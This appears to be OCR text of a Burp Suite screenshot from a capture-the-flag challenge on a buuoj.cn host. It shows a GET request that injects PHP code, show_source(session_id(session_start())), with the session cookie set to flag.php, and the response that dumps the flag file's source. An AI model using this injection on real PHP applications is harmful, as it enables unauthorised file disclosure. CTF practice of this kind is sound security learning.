 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://beb46c81-de16-41d2-af8a-0c9bbb0cec3d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
2 Host: beb46c81-de16-41d2-af8a-0c9bbb0cec3d.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=flag.php
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Mar 2021 15:50:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 352
8
9 flag□□□□□<br><code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="
color: #007700">=&nbsp;</span><span style="color: #DD0000">
"flag{89747a97-2760-4bdd-a156-cbbce2a33efa}"</span><span style="color: #007700"
>;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
11 </span>
12 </code>